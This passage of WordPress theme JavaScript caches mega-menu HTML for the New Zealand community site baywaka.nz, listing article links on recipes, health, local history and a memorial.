                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pork Belly: Sunday Delight\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Chef Stephen\" title=\"Pork Belly: Sunday Delight\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" title=\"Pork Belly: Sunday Delight\">Pork Belly: Sunday Delight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Happy Puku is Much More than Good Kai\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Puku\" title=\"The Happy Puku is Much More than Good Kai\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" title=\"The Happy Puku is Much More than Good Kai\">The Happy Puku is Much More than Good Kai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/hashtag-street-food\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hashtag Street Food: Street Food at its Finest\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/DSC_0051-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/DSC_0051-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/DSC_0051-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"hashtag street food\" title=\"Hashtag Street Food: Street Food at its Finest\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/\" class=\"td-post-category\">Food &amp; Recipes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/hashtag-street-food\/\" rel=\"bookmark\" title=\"Hashtag Street Food: Street Food at its Finest\">Hashtag Street Food: Street Food at its Finest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lemon Tart\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\">Lemon Tart &#8211; Creamy, zesty-Sweet and Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_6981285106021","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_6981285106021));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5228;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pork Belly: Sunday Delight\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Chef Stephen\" title=\"Pork Belly: Sunday Delight\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" title=\"Pork Belly: Sunday Delight\">Pork Belly: Sunday Delight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Happy Puku is Much More than Good Kai\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Puku\" title=\"The Happy Puku is Much More than Good Kai\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" title=\"The Happy Puku is Much More than Good Kai\">The Happy Puku is Much More than Good Kai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lemon Tart\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\">Lemon Tart &#8211; Creamy, zesty-Sweet and Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"A Taste of Summer\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A taste of summer\" title=\"A Taste of Summer\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" title=\"A Taste of Summer\">A Taste of Summer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_6981285106021","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_6981285106021));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 199;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/homemade-and-healthy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Homemade and Healthy\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/What-professional-baker-making-cre\u0302pes-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/What-professional-baker-making-cre\u0302pes-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/What-professional-baker-making-cre\u0302pes-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Homemade and healthy\" title=\"Homemade and Healthy\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/\" class=\"td-post-category\">Food &amp; Recipes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/homemade-and-healthy\/\" rel=\"bookmark\" title=\"Homemade and Healthy\">Homemade and Healthy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Picture of a recipe for brownies from the Tauranga Waldorf School cookbook\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\">Homemade and Healthy \u2013 recipe book to nourish the body and...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_6981285106021","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_6981285106021));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5227;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Happy Puku is Much More than Good Kai\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Puku\" title=\"The Happy Puku is Much More than Good Kai\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" title=\"The Happy Puku is Much More than Good Kai\">The Happy Puku is Much More than Good Kai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lemon Tart\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\">Lemon Tart &#8211; Creamy, zesty-Sweet and Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"A Taste of Summer\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A taste of summer\" title=\"A Taste of Summer\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" title=\"A Taste of Summer\">A Taste of Summer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/chef-stephens-taste-of-spring\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Chef Stephen\u2019s &#8211; Taste of Spring\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/tarte-tatin-Happy-Puku-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/tarte-tatin-Happy-Puku-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/tarte-tatin-Happy-Puku-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Picture of an apple tart\" title=\"Chef Stephen\u2019s &#8211; Taste of Spring\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/chef-stephens-taste-of-spring\/\" rel=\"bookmark\" title=\"Chef Stephen\u2019s &#8211; Taste of Spring\">Chef Stephen\u2019s &#8211; Taste of Spring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_6981285106021","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_6981285106021));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Malcom Bruce Beresford\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\">In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Overcoming Stress and Anxiety\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"anxiety\" title=\"Overcoming Stress and Anxiety\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" title=\"Overcoming Stress and Anxiety\">Overcoming Stress and Anxiety<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"One Decision Away From a Totally Different Life\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"life\" title=\"One Decision Away From a Totally Different Life\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" title=\"One Decision Away From a Totally Different Life\">One Decision Away From a Totally Different Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/candida-albicans\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Candida May Cause Memory Loss\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Photo-Apr-09-10-40-57-AM-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Photo-Apr-09-10-40-57-AM-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Photo-Apr-09-10-40-57-AM-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Candida albicans\" title=\"Candida May Cause Memory Loss\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/candida-albicans\/\" rel=\"bookmark\" title=\"Candida May Cause Memory Loss\">Candida May Cause Memory Loss<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_6981285106021","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_6981285106021));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-300x207.jpg 300w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-768x531.jpg 768w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1024x708.jpg 1024w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-100x70.jpg 100w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-696x481.jpg 696w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1068x738.jpg 1068w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-608x420.jpg 608w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Hammonds\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\">History of Tauranga\u2019s Own Music Sensation The Hammonds<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_6981285106021","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_6981285106021));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
